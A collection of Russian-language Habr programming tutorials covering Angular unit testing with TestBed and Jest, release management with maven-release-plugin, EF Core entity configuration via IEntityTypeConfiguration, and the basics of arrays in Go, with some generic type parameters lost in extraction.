beforeEach(() => {
fixture = TestBed.createComponent(AppComponent);
comp = fixture.componentInstance;
});
it('should create the comp', () => {
expect(comp).toBeTruthy();
});
it(`should have as title 'app'`, () => {
expect(comp.title).toEqual('app');
});
it('should render title in a h1 tag', () => {
fixture.detectChanges();
const compiled = fixture.debugElement.nativeElement;
expect(compiled.querySelector('h1').textContent)
.toContain('Welcome to app!');
});
});
```
#### Компонент с зависимостями
Давайте усложним наш компонент, внедрив в него сервис:
```
export class AppComponent {
constructor(private popup: PopupService) { }
title = 'app';
}
```
Вроде бы пока не особо усложнили, но тесты уже не пройдут. Даже если вы не забыли добавить сервис в providers AppModule.
Потому что в TestBed эти изменения тоже нужно отразить:
```
TestBed.configureTestingModule({
declarations: [
AppComponent
],
providers: [PopupService]
});
```
Мы можем указать сам сервис, но обычно лучше заменить его на класс или объект, который описывает именно то, что нам необходимо для тестов.
*Почему?*
А вы представьте сервис с кучей зависимостей и вам все придется при тестировании прописать. Не говоря уже о том, что мы тестируем в данном случае именно компонент. Вообще, тестировать что-то одно — это как раз про unit тесты.
Итак, прописываем стаб следующим образом:
```
const popupServiceStub = {
open: () => {}
};
```
Методы задаем только те, которые тестируем.
**Если хотим описать стаб как класс**
```
class popupServiceStub {
open() {}
}
```
```
providers: [{provide: PopupService, useClass: popupServiceStub } ]
```
В TestBed конфигурацию добавляем providers:
```
providers: [{provide: PopupService, useValue: popupServiceStub } ]
```
Не стоит путать PopupService и PopupServiceStab. Это разные объекты: первый — клон второго.
Отлично, но мы же сервис внедряли не просто так, а для использования:
```
ngOnInit() {
this.popup.open(SignInComponent);
}
```
Теперь стоит убедиться, что метод действительно вызывается. Для этого сначала получим экземпляр сервиса.
Так как в данном случае сервис задан в providers корневого модуля, то мы можем сделать так:
```
popup = TestBed.get(PopupService);
```
**А как еще?**Если бы речь шла о сервисе, который прописан в providers компонента, то пришлось бы получать его так:
```
popup = fixture.debugElement.injector.get(PopupService);
```
Наконец сама проверка:
```
it('should called open', () => {
const openSpy = jest.spyOn(popup, 'open');
fixture.detectChanges();
expect(openSpy).toHaveBeenCalled();
});
```
Наши действия:
1. Устанавливаем шпиона на метод open объекта popup.
2. Запускаем CD цикл, в ходе которого выполнится ngOnInit с проверяемым методом
3. Убеждаемся, что он был вызван.
Заметьте, что проверяем мы именно вызов метода сервиса, а не то, что он возвращает или другие вещи, касающиеся самого сервиса. Их ~~, чтобы сохранить рассудок,~~ стоит тестить в сервисе.
#### Сервис с http
Совсем недавно (в Angular 4) файл тестов сервиса с запросами мог выглядеть воистину устрашающе.
**Вспомнить, как это было**
```
beforeEach(() => TestBed.configureTestingModule({
imports: [HttpModule],
providers: [
MockBackend,
BaseRequestOptions,
{
provide: Http,
useFactory: (backend, defaultOptions) => new Http(backend, defaultOptions),
deps: [MockBackend, BaseRequestOptions]
},
UserService
]
}));
```
Впрочем, и сейчас в интернете полно статей с этими примерами.
А меж тем разработчики Angular не сидели сложа руки, и мы теперь можем писать тесты намного проще. Просто воспользовавшись [HttpClientTestingModule](https://angular.io/api/common/http/testing/HttpClientTestingModule) и [HttpTestingController](https://angular.io/api/common/http/testing/HttpTestingController).
Рассмотрим сервис:
```
import { Injectable } from '@angular/core';
import { HttpClient } from '@angular/common/http';
import { Observable } from 'rxjs/Observable';
import { ReplaySubject } from 'rxjs/ReplaySubject';
import { Game } from '../models/gameModel';
import { StatisticsService } from './statistics.service';
@Injectable()
export class GameService {
gameData: Array;
dataChange: ReplaySubject;
gamesUrl = 'https://any.com/games';
constructor(private http: HttpClient, private statisticsService: StatisticsService) {
this.dataChange = new ReplaySubject();
}
getGames() {
this.makeResponse()
.subscribe((games: Array) => {
this.handleGameData(games);
});
}
makeResponse(): Observable {
return this.http.get(this.gamesUrl);
}
handleGameData(games) {
this.gameData = games;
this.doNext(games);
this.statisticsService.send();
}
doNext(value) {
this.dataChange.next(value);
}
}
```
Для начала описываем всех наших глобальных героев:
```
let http: HttpTestingController;
let service: GameService;
let statisticsService: StatisticsService;
const statisticsServiceStub = {
send: () => {}
};
```
Тут из интересного — стаб statisticsService. Мы по аналогии с компонентом стабим зависимости, так как тестим сейчас только конкретный сервис.
Как видите, я просто прописала именно то, что понадобится в этом тесте. Просто представьте, что в StatisticsService на самом деле огромное количество методов и зависимостей, а используем в данном сервисе мы только один метод.
Далее объявим данные, которые будем подкидывать в ответ на запрос:
```
const expectedData = [
{id: '1', name: 'FirstGame', locale: 'ru', type: '2'},
{id: '2', name: 'SecondGame', locale: 'ru', type: '3'},
{id: '3', name: 'LastGame', locale: 'en', type: '1'},
];
```
В TestBed необходимо импортировать HttpClientTestingModule и прописать все сервисы:
```
TestBed.configureTestingModule({
imports: [
HttpClientTestingModule,
],
providers: [GameService, { provide: StatisticsService, useValue: statisticsServiceStub }]
});
```
Следующий шаг — получение экземпляров всех сервисов, которые нам понадобятся:
```
service = TestBed.get(GameService);
statisticsService = TestBed.get(StatisticsService);
http = TestBed.get(HttpTestingController);
```
Не помешает сразу же прописать в afterEach проверку на то, что нет отложенных запросов:
```
afterEach(() => {
http.verify();
});
```
И переходим к самим тестам. Самое простое, что мы можем проверить — создался ли сервис. Если вы забудете в TestBed указать какую-либо зависимость, то этот тест не пройдет:
```
it('should be created', () => {
expect(service).toBeTruthy();
});
```
Дальше уже интереснее — проверяем, что по ожидаемому запросу получим определенные данные, которые сами же и подкидываем:
```
it('should have made one request to GET data from expected URL', () => {
service.makeResponse().subscribe((data) => {
expect(data).toEqual(expectedData);
});
const req = http.expectOne(service.gamesUrl);
expect(req.request.method).toEqual('GET');
req.flush(expectedData);
});
```
Не помешает проверить еще и как работает ReplaySubject, то есть будут ли отлавливаться у подписчиков полученные игры:
```
it('getGames should emits gameData', () => {
service.getGames();
service.dataChange.subscribe((data) => {
expect(data).toEqual(expectedData);
});
const req = http.expectOne(service.gamesUrl);
req.flush(expectedData);
});
```
И наконец последний пример — проверка, что statisticsService метод send будет вызван:
```
it('statistics should be sent', () => {
const statisticsSpy = jest.spyOn(statisticsService, 'send');
service.handleGameData(expectedData);
expect(statisticsSpy).toHaveBeenCalled();
});
```
**Полный код тестов**
```
import { TestBed } from '@angular/core/testing';
import { GameService } from './game.service';
import { HttpClientTestingModule, HttpTestingController } from '@angular/common/http/testing';
import { StatisticsService } from './statistics.service';
import 'rxjs/add/observable/of';
describe('GameService', () => {
let http: HttpTestingController;
let service: GameService;
let statisticsService: StatisticsService;
const statisticsServiceStub = {
send: () => {}
};
const expectedData = [
{id: '1', name: 'FirstGame', locale: 'ru', type: '2'},
{id: '2', name: 'SecondGame', locale: 'ru', type: '3'},
{id: '3', name: 'LastGame', locale: 'en', type: '1'},
];
beforeEach(() => {
TestBed.configureTestingModule({
imports: [
HttpClientTestingModule,
],
providers: [GameService, { provide: StatisticsService, useValue: statisticsServiceStub }]
});
service = TestBed.get(GameService);
statisticsService = TestBed.get(StatisticsService);
http = TestBed.get(HttpTestingController);
});
afterEach(() => {
http.verify();
});
it('should be created', () => {
expect(service).toBeTruthy();
});
it('should have made one request to GET data from expected URL', () => {
service.makeResponse().subscribe((data) => {
expect(data).toEqual(expectedData);
});
const req = http.expectOne(service.gamesUrl);
expect(req.request.method).toEqual('GET');
req.flush(expectedData);
});
it('getGames should emits gameData', () => {
service.getGames();
service.dataChange.subscribe((data) => {
expect(data).toEqual(expectedData);
});
const req = http.expectOne(service.gamesUrl);
req.flush(expectedData);
});
it('statistics should be sent', () => {
const statisticsSpy = jest.spyOn(statisticsService, 'send');
service.handleGameData(expectedData);
expect(statisticsSpy).toHaveBeenCalled();
});
});
```
Как облегчить тестирование?
---------------------------
1. Выбирайте тот тип тестов, который подходит в данной ситуации и не забывайте про суть unit тестов
2. Убедитесь, что знаете все возможности вашей IDE в плане помощи при тестировании
3. При генерации сущностей с помощью Angular-cli автоматически генерируется и файл тестов
4. Если в компоненте множество таких зависимостей, как директивы и дочерние компоненты, то можно отключить проверку их определения. Для этого в TestBed конфигурации прописываем NO\_ERRORS\_SCHEMA:
```
TestBed.configureTestingModule({
declarations: [ AppComponent ],
schemas: [ NO_ERRORS_SCHEMA ]
})
```
Без послесловия не обойтись
---------------------------
Охватить в одной статье все моменты, чтобы она при этом не стала устрашающей (а-ля [документация](https://angular.io/guide/testing)), довольно сложно. Но мне кажется, главное — понять, какие у вас есть инструменты и что с ними нужно делать, а дальше уже бесстрашно сталкиваться на практике как с банальными, так и с нетривиальными случаями.
Если после прочтения статьи вам стало что-то немного понятнее — ура!
У вас есть что добавить? Вы с чем-то не согласны?
Что ж, может быть, ради ваших ценных комментариев это статья и затевалась.
P.S. Ах да, вот ссылка на все [примеры](https://stackblitz.com/github/Sluchaika/angular-testing-examples).
Также для всех интересующихся Angular может быть полезно русское Angular [сообщество в телеграмме](http://t.me/angular_ru).
|
https://habr.com/ru/post/349380/
| null |
ru
| null |
# Делаем релизы с помощью Maven в Java
#### О чем эта статья?
Эта статья о том:
1. Что такое релиз?
2. Как нумеруются релизы?
3. Зачем при релизе нужен бранч?
4. Почему релиз это больше, чем просто jar (war, ear, zip, etc)?
5. Что такое maven-release-plugin?
6. Делаем бранч c помощью release:branch.
7. Подготовка к релизу с помощью release:prepare.
8. Выпускаем релиз с помощью release:perform.
Для чтения и понимания этой статьи я рекомендую освежить свои знания по Maven. Многие термины могут быть непонятны без понимания этой технологии.
Первые несколько разделов посвящены общей концепции релизов и их нумерации. Если вы достаточно опытны, skip it!
#### Что такое релиз и с чем его едят
Для себя *релиз* я определяю, как закрепление определенного набора функциональности. Закрепляя функциональность, вы говорите: «Эта версия продукта содержит в себе возможность создавать новый документ, перелистывать страницы пальцем или запускать ракеты в космос.» Хорошей практикой является ведение списка закрепленной функциональности в баг-трекинговой системе, позволяя ребятам из QA быстро и просто определить, что умеет ваш релиз, а чего он не может, сказать, что где в вашу систему закралась ошибка и прочее-прочее-прочее.
Рассмотрим пример небольшого проекта. Представим себе, что городской зоопарк заказал нам разработать систему мониторинга состояния животных: в каких вольерах они живут, какой смотритель за ними ухаживает. Так же нужно информировать смотрителя с помощью sms о том, что животное нуждается в уходе.
Пусть проект будет сделан для Web и имеет следующую структуру:
`zoo
|---zoo-web
|---zoo-sensor-server`
Релизом для нас будет war, который мы можем задеплоить на веб-сервер, и zip c небольшим сервером, принимающим сообщения от датчиков в вольерах с животными.
#### Нумерация релизов
«Для отслеживания изменений программного обеспечения было создано большое количество схем присвоения номеров версиям программного обеспечения,» — [говорит нам Википедия](http://ru.wikipedia.org/wiki/%D0%9D%D1%83%D0%BC%D0%B5%D1%80%D0%B0%D1%86%D0%B8%D1%8F_%D0%B2%D0%B5%D1%80%D1%81%D0%B8%D0%B9_%D0%BF%D1%80%D0%BE%D0%B3%D1%80%D0%B0%D0%BC%D0%BC%D0%BD%D0%BE%D0%B3%D0%BE_%D0%BE%D0%B1%D0%B5%D1%81%D0%BF%D0%B5%D1%87%D0%B5%D0%BD%D0%B8%D1%8F).
И это воистину так. Большинство проектов, компаний, продуктов и индивидуальных разработчиков используют свой способ исчисления версий.
Maven предлагает нам использовать более-менее общепринятую схемой нумерации *x.y.z*, где:
* *x* — номер основной функциональности релиза
* *y* — номер дополнительной функциональности релиза
* *z* — номер фикса багов
Например, 1.3.23, 0.7.7 и 1.4.112. Будем использовать ее для нашего зоопарка.
##### Тем временем в зоопарке
Итак, мы договорились дирекцией зоопарка, что перед запуском полноценного продукта, мы дадим им три промежуточные версии. Первая — будет содержать реализацию сервера, собирающего информацию с сенсоров в вольерах. Веб часть будет очень простой, выводящей метрики в неподготовленном виде. Вторая — будет содержать полноценный экран с информацией по вольерам, возможностями сортировки и прочее. Третья — будет содержать функциональность оповещения служащих о необходимых действиях через смс. И лишь когда мы все соберем, и клиенту все понравится — мы выпустим финальный релиз.
###### 0.y.0
Дадим каждой из промежуточных версий имена *0.1.0, 0.2.0, 0.3.0* соответственно.
Первая цифра 0, потому что наш главный релиз еще не вышел, это лишь промежуточный результат.
Вторая цифра равна номеру поставки. Третья — 0, потому что мы считаем, что в ней нет багов на момент сборки.
Когда третья цифра равна 0, ее часто не пишут: *0.1, 0.2, 0.3*.
###### Alpha, Beta и прочие RC
Перед тем, как поставить релиз клиенту, даже промежуточный, он должен пройти QA процесс. Подходы к выпуску релизов для тестирования так же могут различаться, но в своих проектах я стараюсь использовать понятие Release Candidate.
Перед выпуском релиза x.y вы собираете x.y-RC1, x.y-RC2 и так далее, пока QA не скажет вам, что релиз стабилен и готов в UAT или Production.
Тогда последний RC становиться тем самым долгожданным релизом.
###### 0.1.x
В любом коде существуют ошибки. И пользователь с радостью их найдет. В процессе саппорта заводятся новые баги, вы их правите и должны предоставить версию с исправлениями. Для этого собираются баг-фикс релизы.
Например, вы выпустили версию 0.1.0, и в ходе реальной работы выяснилось, что данные датчика температуры неправильно обрабатываются. Выпускается релиз 0.1.1, который исправляет досадное недоразумение.
###### Финальный релиз и далее
После серии из промежуточных поставок вы собираете 1.0-RC, заканчиваете процесс QA и собираете 1.0. Если впоследствии заказчик захочет функциональность автоматического открытия клеток по ночам, чтобы животные могли порезвиться, и вы напишите и соберете 1.1. Найдет ~~пару десяток~~ сотню багов и вы выпустите 1.1.47.
Если он вдруг захочет написать все заново, красивее и круче, то вам скорее всего понадобиться 2.0, потом 2.1.45 и так далее, и так далее.
#### Бранч при выпуске релиза
Итак, релиз — это закрепление функциональности. То есть мы создали сервер по сбору данных с сенсоров в вольерах. Сделали простой веб-интерфейс. Протестировали и отдали все это в зоопарк, пусть ставят датчики. Мы пока начнем делать красивый и дружелюбный интерфейс. И конечно же все разберем при этом.
Возникает несколько вопросов:
1. Где должен писаться новый код дружелюбного интерфейса?
2. Где мы будем править ошибку в обработке информации с датчика, если ее вдруг найдут в зоопарке?
В транке мы, конечно, должны поправить ошибку. Но мы не можем собрать за несколько дней новую версию и отдать в зоопарк. Мы же все разобрали ради красивого интерфейса.
Поэтому, обычно, выпуск релиза с основной или дополнительной функциональностью сопровождается созданием ветвления в VCS (бранча). Это ветвление будет содержать в себе фикс багов, найденных в текущей production версии клиента. В транке вы можете делать, что угодно. И при этом у вас всегда есть стабильный код, который содержит только исправления ошибок.
Обычно такой бранч носит название *<имя проекта>-0.1.x*, то есть бранч от релиза 0.1, который содержит фикс багов данной версии.
#### Почему релиз это больше, чем сборка war
Конечный продукт — это не просто war у вас на руках. У продукта есть жизненный цикл. Он должен быть доступен для других продуктов. Мы можем собрать релиз заново, если все сборки были утеряны в результате пожара в серверной зоопарка.
Релиз должен выполнять две задачи:
1. Закрепление и обеспечение доступности собранного продукта.
2. Закрепление исходного кода релиза, на случай повторной сборки или начала новой ветки из этого релиза.
Таким образом вам нужно найти, где будет лежать собранный war и zip для зоопарка, а так же запомнить на уровне VCS, что именно это состояние кода соответствует релизу.
##### Запоминаем состояние кода
Для этого используется теги. Теги в системе контроля версий, это имя закрепленное за ревизией. Для пользовательского взгляда, тег это такая же папка с исходным кодом, но ее состояние закреплено на момент создания тега. И не надо использовать теги как бранчи.
##### Выкладываем собранный продукт
Для хранения и обеспечения доступа к собранному продукту, вы можете использовать даже шару на внешнем сервере. В промышленную разработку Maven приносит понятие репозитория. В репозиториях хранятся артефакты, из репозитория можно взять артефакт. Репозиторий структурирует артефакты по группам, именам и версиям.
##### Все вместе
Нам надо сделать:
1. Если это релиз основной или дополнительной функциональности, сделать ветку для фикса багов.
2. Сделать тег, чтобы запомнить состояние кода в момент релиза.
3. Сделать сборку продукта и выложить его для общего доступа.
#### maven-release-plugin
*maven-release-plugin* — это инструмент взаимодействия между системой контроля версий и репозиторием, позволяющий выполнить релиз с помощью нескольких команд. Плагин выполняет за тебя весь процесс релиза от начала и до конца.
##### Настройка плагина
Для работы плагина ему необходима следующая информация в pom.xml главного модуля вашего проекта:
###### Информация о системе контроля версий
Во-первых, нам надо указать, где храниться исходный код проекта. Для этого используется стандартный для Maven тег:
```
scm:svn:http://svn.zoo.com/zoo/trunk
```
***scm:svn:http*** расшифровывается как: используй протокол ***scm*** для взаимодействия с репозиторием ***svn*** по пути ***http:***. SCM это протокол Maven для работы с системами контроля версий.
Если мы будем писать зоопарк с использованием Mercurial, то надо написать следующее:
```
scm:hg:http://svn.zoo.com/zoo/trunk
```
###### Конфигурация параметров сборки
Для того, чтобы задать параметры самого релиза используется подключение плагина в секцию *```
.
```*
```
org.apache.maven.plugins
maven-release-plugin
svn://svn.zoo.com/zoo/tags
svn://svn.zoo.com/zoo/branches
clean install
deploy
true
```
В конфигурации:
* *tagBase* — путь к папке в вашем репозитории, где будут храниться теги.
* *branchBase* — путь к папке в вашем репозитории, где будут храниться ветки.
* *preparationGoals* — задачи, который нужно выполнить при подготовке к релизу, перед созданием тега. Обычно это стандартный цикл сборки.
* *goals* — задачи, которые нужно сделать при самом релизе. Обычно это интеграционные тесты и деплой в общий репозиторий.
* *autoVersionSubmodules* — это полезная настройка, позволяющая указать новую версию сразу для всех модулей в проекте.
Так же плагин использует версию проекта:
```
0.1-SNAPSHOT
```
###### Общие требования
Для создания релиза так же небходимо иметь установленный в системе клиент для VCS. Он должен быть доступен из консоли и быть в PATH (svn, hg, git).
Так же плагин не позволит вам создать релиз, если у вас есть локальные модификации в коде. И правильно сделает!
Для создания релиза плагину нужен write-доступ в систему контроля версий. Убедитесь, что в авторизационном кеше на вашей машине есть необходимая информация или используйте -Duser= -Dpassword=.
#### Создаем релиз zoo-0.1
Соберем релиз первой поставки для нашего зоопарка. У нас на руках транк с версией 0.1-RC3-SNAPSHOT. QA команда сообщила нам, что RC2 был достаточно хорош, чтобы мы могли делать релиз.
##### Создание бранча для релиза — release:branch
Этот пункт нужно выполнять, только если вы собираете релиз с основной или дополнительной функциональностью. Если бы мы собирали багфиксинг релиз zoo-0.1.2, то этот пункт мы бы пропустили.
Если мы собираем Release Candidate, то этот шаг так же пропускаем.
Для создания бранча нужно выполнить:
```
mvn release:branch -DbranchName=zoo-0.1.x
```
В ходе выполнения, Maven спросит нас, какая следующая версия для транка, по умолчанию предложив 0.2-SNAPSHOT.
`What is the new working copy version for "Zoo"? (com.zoo:zoo) 0.2-SNAPSHOT:`
##### Подготовка к релизу — release:prepare
Фаза подготовки к релизу в терминах maven-release-plugin включает в себя проверку проекта (компиляция, тесты, сборка) и создание тега в VCS. Теги будут создавать в папке, заданной при конфигурации.
Релиз будем делать из созданного бранча, предварительно выбрав его из репозитория. Транк еще на предыдущем шаге начал жить новой жизнью и его больше не трогаем.
Если мы собираем баг-фикс релиз, то выбирать ничего не нужно. Мы и так в ветке для баг-фиксов.
Если вы собираем Release Candidate, то эту фазу мы выполняем из транка.
Выполним следующую команду:
```
mvn release:prepare
```
Maven последовательно спросит нас номер собираемой версии, название для тега и номер следующей версии:
На последний вопрос ответим ему 0.1.1-SNAPSHOT, ведь это и есть первый будущий багфикс релиз.
##### Выпуск релиза — release:perform
Фаза выполнения релиза включает в себя чекаут исходного кода из тега и сборку его (обычно до фазы deploy). Да, именно так, чекаут исходного кода из тега. Зачем это нужно, если у нас уже есть исходный код рабочей копии? Потому что Maven хочет быть уверен, что эта сборка будет идентична той, что потом можно сделать выбрав тег вручную.
Для завершения релиза надо выполнить:
```
mvn release:perform
```
На этот раз вас ничего не будут спрашивать, просто сделают все что надо. Результатом будет выложенный в общий репозиторий артефактов релиз.
#### Если что-то пошло не так.
Если в процессе использования плагина, что-то сломалось, то у вас есть три варианта:
1. Если, это произошло по внешним факторам, например сервер с системой контроля версий был недоступен, то запустите задачу еще раз. Плагин помнит последнее успешное действие и постарается продолжить.
2. Если плагин в процессе произошла ошибка самой сборки, например, интеграционный тест не прошел, используйте *release:rollback*, эта команда откатит все изменения версий и удалит неудачные теги из системы контроля версий
3. Если вы уверены, что откатывать нечего, и просто хотите начать заново, используйте *release:clean*
|
https://habr.com/ru/post/130936/
| null |
ru
| null |
# IEntityTypeConfiguration в EF Core, или отделим отделимое
Почти каждый разработчик программного обеспечения работал с СУБД, по крайней мере каждый слышал о них. В мире существует множество способов для работы с базами данных и один из них - это ORM (англ. Oblect-Relational Mapping). Для разработчиков приложений, особенно бизнес-приложений, различного рода реализации данного способа стали в прямом смысле "спасательным кругом" в грубом мире работы с базами данных. Ещё начиная с .Net Framework компания Microsoft кидала такой круг разработчикам, который носил название Entity Framework (EF). И теперь, в .NET есть кроссплатформенная реализация старенького EF - Entity Framework Core (EF Core).
В EF Core существует несколько способов конфигурирования сущностей, все они рассмотрены в моей [предыдущей статье](https://habr.com/ru/post/649647/). Лучший из них на мой взгляд - это реализация `IEntityTypeConfiguration<>`. Он позволяет отделить модель предметной области от хранилища, сделать структуру проекта более упорядоченной, а само решение более гибким. Далее по статье мы рассмотрим все преимущества данного способа. Итак, пришло время на ~~не реальном~~ реальном проекте разобраться наконец с этим способом описания отношений полей и сущностей.
Сделаем конфигурацию для магазина, который занимается продажей автомобилей. База данных у нас уже существует, нужно только "подружить" с ней наше решение на .NET. Будем считать, что структуру нашей будущей БД разрабатывал вменяемый человек, который соблюдал элементарные правила именования полей и т.п.
Имеем несколько таблиц **Cars, EquipmentOptions, Makes, Models**. Все они имеют поля, которые являются системными, имеют один и тот же тип и называются одинаково. Это поля **Id, CreatedDateTime, UpdatedDateTime**. Для описания этих полей, мы создадим базовую модель для будущих сущностей `BaseEntity`:
```
public class BaseEntity
{
public virtual Guid Id { get; set; }
public virtual DateTime CreatedDateTime { get; set; }
public virtual DateTime? UpdatedDateTime { get; set; }
}
```
После этого мы уже можем не описывать эти три поля в будущих моделях сущностей. Далее приводится листинг сущностей вышеприведенных таблиц.
CarEntity
```
public class CarEntity : BaseEntity
{
public virtual string Vin { get; set; }
public virtual string EngineNum { get; set; }
public virtual string ChassisNum { get; set; }
public virtual string BodyNum { get; set; }
public virtual Guid EquipmentVariantId { get; set; }
public virtual EquipmentVariantEntity EquipmentVariant { get; set; }
}
```
MakeEntity
```
public class MakeEntity : BaseEntity
{
public string Name { get; set; }
public virtual EquipmentVariantEntity EquipmentVariant { get; set; }
public virtual ICollection Models { get; set; }
}
```
ModelEntity
```
public class ModelEntity : BaseEntity
{
public virtual string Name { get; set; }
public virtual Guid MakeId { get; set; }
public virtual MakeEntity Make { get; set; }
public virtual EquipmentVariantEntity EquipmentVariant { get; set; }
}
```
EquipmentVariantEntity
```
public class EquipmentVariantEntity : BaseEntity
{
public virtual string Engine { get; set; }
public virtual Guid ModelId { get; set; }
public virtual ModelEntity Model { get; set; }
public virtual ICollection Cars { get; set; }
}
```
Как видим, модели наши чисты и намерения наши светлы. Приступим к конфигурации сущностей. Подобно выделению базовой сущности - выделим базовую конфигурацию `BaseEntityConfiguration`:
```
internal class BaseEntityConfiguration : IEntityTypeConfiguration where TEntity : BaseEntity
{
public virtual void Configure(EntityTypeBuilder builder)
{
builder.HasKey(k => k.Id);
builder.Property(p => p.Id).HasColumnName("Id");
builder.Property(p => p.CreatedDateTime).HasColumnName("CreatedDateTime").IsRequired();
builder.Property(p => p.UpdatedDateTime).HasColumnName("UpdatedDateTime");
}
}
```
Далее для каждой сущности создадим также конфигурации, но они уже будут расширять нашу базовую конфигурацию. Область видимости мы намеренно делаем `internal`, т.к. вне проекта, предназначенного для работы с БД никто не должен знать этих деталей.
Ниже листинг данных конфигураций.
CarEntityConfiguration
```
internal class CarEntityConfiguration : BaseEntityConfiguration
{
public override void Configure(EntityTypeBuilder builder)
{
base.Configure(builder);
builder.ToTable("Cars");
builder.Property(p => p.Vin)
.HasMaxLength(64)
.IsRequired();
builder.Property(p => p.BodyNum)
.HasMaxLength(64);
builder.Property(p => p.ChassisNum)
.HasMaxLength(64);
builder.Property(p => p.EngineNum)
.HasMaxLength(64)
.IsRequired();
builder.Property(p => p.EquipmentVariantId)
.HasColumnName("EquipmentVariantId")
.IsRequired();
builder.HasOne(o => o.EquipmentVariant)
.WithMany(m => m.Cars)
.HasForeignKey(fk => fk.EquipmentVariantId)
.IsRequired();
}
}
```
MakeEntityConfiguration
```
internal class MakeEntityConfiguration : BaseEntityConfiguration
{
public override void Configure(EntityTypeBuilder builder)
{
base.Configure(builder);
builder.ToTable("Makes");
builder.Property(p => p.Name)
.HasColumnName("Name")
.HasMaxLength(256)
.IsRequired();
builder.HasMany(m => m.Models)
.WithOne(o => o.Make)
.HasForeignKey(fk => fk.MakeId)
.IsRequired()
.OnDelete(DeleteBehavior.Cascade);
}
}
```
ModelEntityConfiguration
```
internal class ModelEntityConfiguration : BaseEntityConfiguration
{
public override void Configure(EntityTypeBuilder builder)
{
base.Configure(builder);
builder.ToTable("Models");
builder.Property(p => p.Name)
.HasColumnName("Name")
.HasMaxLength(256)
.IsRequired();
builder.Property(p => p.MakeId)
.HasColumnName("MakeId")
.IsRequired();
}
}
```
EquipmentVariantEntityConfiguration
```
internal class EquipmentVariantEntityConfiguration : BaseEntityConfiguration
{
public override void Configure(EntityTypeBuilder builder)
{
base.Configure(builder);
builder.ToTable("EquipmentOptions");
builder.Property(p => p.Engine)
.HasColumnName("Engine")
.HasMaxLength(20)
.IsRequired();
builder.Property(p => p.ModelId)
.HasColumnName("ModelId")
.IsRequired();
builder.HasOne(o => o.Model)
.WithOne(o => o.EquipmentVariant)
.HasForeignKey(fk => fk.ModelId)
.IsRequired();
}
}
```
Вот и всё, конфигурация сущностей произведена. На первый взгляд кажется, что такой подход это оверхед - куча классов, лишняя работа, мы же не индусы😊. Действительно, если весь проект - это монолит, то такой подход избыточен, хоть и лаконичен. Там вполне подойдут атрибуты аннотаций данных. Но если например мы разрабатываем сервисы в микросервисной архитектуре - то такой подход кажется единственно верным для поддержания чистой архитектуры и гибкости, к которым многие так сильно стремятся. Модели сущностей мы можем положить в Shared-проект, в то время как конфигурацию вынести в проект, отвечающий за работу с конкретной БД. Таких проектов может быть несколько и все они будут переиспользовать наши модели сущностей и иметь свои конфигурации. Тем самым мы больше не зависим от конкретного хранилища и особенностей работы с ним, мы имеем чистые модели сущностей.
Выводы каждый делает сам, всё конечно зависит от целевой архитектуры. Если монолит - то можно не заморачиваться написанием конфигураций, а сделать всё атрибутами аннотаций данных (хоть на мой взгляд это и сильно загрязняет код и лучше прибегнуть к FluentApi прямо в `OnModelCreating` контекста). Но если речь идёт о чём-то более гибком - то речи и не может идти об атрибутах данных. Реализация `IEntityTypeConfiguration<>` кажется единственно верной.
|
https://habr.com/ru/post/710740/
| null |
ru
| null |
# Нарезаем массивы правильно в Go
Второй очерк из цикла приключений в мире сусликов.
Это вторая статья серии небольших рассказов о необычных подводных камнях, которые можно встретить в начале разработки на Go. Напоминаю, что в статьях есть примеры кода, будьте с ними аккуратнее - не все из них будут компилироваться и работать, читайте внимательно комментарии, везде указано, на какой строке происходит ошибка. Также в блоках кода везде табуляция заменена на пробелы - это сделано намеренно, чтобы статьи выглядели у всех одинаково.
Начинать рассказывать снова буду издалека, с самых основ, но это необходимо для полного понимания. В конце же рассказа вас, как и прежде, будет ждать самое интересное, но всё равно стоит читать его с самого начала.
Как писал ранее, я всю жизнь занимаюсь разработкой программного обеспечения, в основном в сфере WEB, успел познакомиться с многими языками программирования и поработать в разных крупных компаниях. Сейчас руковожу разработкой в компании NUT.Tech, мы там делаем классные и интересные вещи. В данный момент в основном разработка в отделе построена вокруг Go, поэтому о нём я и решил рассказывать.
Статьи серии:
1. [Интерфейсы в Go - как красиво выстрелить себе в ногу](https://habr.com/ru/post/597461/)
2. Нарезаем массивы правильно в Go
3. ...
Расскажу я сегодня об одной из базовых структур языка, некоторые особенности которой при первом знакомстве вгоняют в ступор. Речь пойдёт о срезах и о том, какие интересные “фичи” нам приносит их внутреннее устройство в языке. Но начнем мы издалека - с массивов.
### Массивы
Для начала посмотрим, что язык Go даёт нам для работы со структурами данных, известные в других языках как списки, массивы, векторы и тому подобное.
Под массивом в Go обычно понимается структура данных фиксированного размера, хранящая элементы одного типа. Фиксированный размер означает то, что после создания в массив нельзя будет добавить новые элементы и количество элементов уже не может стать меньше. Размер, он же длина, как и тип элементов, должны быть известны на этапе компиляции, поэтому они задаются сразу в коде.
```
a := [3]int{1, 2, 3}
```
Что же у нас тут происходит. А происходит примерно следующее: инициализируется переменная `a` и в неё помещаются элементы типа `int` с длиной три элемента (записана в квадратных скобках). Также есть более удобная форма подобной записи.
```
a := [...]int{1, 2, 3}
```
Здесь происходит всё ровно то же самое, но три точки в скобках позволяют нам не записывать длину самим, вместо этого она будет автоматически выведена компилятором из количества элементов.
У массивов есть одна важная особенность: переменные, имеющие в качестве типа массивы разной длины не взаимозаменяемы, то есть с точки зрения Go, это переменные совершенно разных типов. Например:
```
// объявляем переменную с типом массива из двух элементов
var a [2]int
b := [1]int{1}
a = b
// ура! ошибка компиляции
// cannot use b (type [1]int) as type [2]int in assignment
c := [2]int{1, 2}
a = c
// а так ошибки нет, всё компилируется и работает
```
Посмотрим на несколько простых примеров работы с массивами:
```
// создание
a := [3]int{1, 2, 3}
// получение элемента
fmt.Println(a[0]) // 1
fmt.Println(a[4])
// ошибка времени компиляции
// invalid array index 4 (out of bounds for 3-element array)
// но есть нюанс, если задавать элемент через переменную -
// всё упадёт во время выполнения
i := 4
fmt.Println(a[i])
// panic: runtime error: index out of range [4] with length 3
// изменение элемента
a[0] = 42
fmt.Printf("%#v\n", a) // [3]int{42, 2, 3}
// одной интересной особенностью является то,
// что у массива без заданных значений
// всё равно можно получить элемент по индексу
var b [3]int
fmt.Println(b[1]) // 0
// всё дело в том, что Go сам инициализирует
// все элементы значениями по умолчанию
fmt.Printf("%#v\n", b) // [3]int{0, 0, 0}
```
В оперативной памяти же массивы выглядят просто как последовательность значений одного размера. Они занимают фиксированный объем и имеют постоянное расположение в памяти на всё время жизни, пока за ними не придет сборщик мусора.
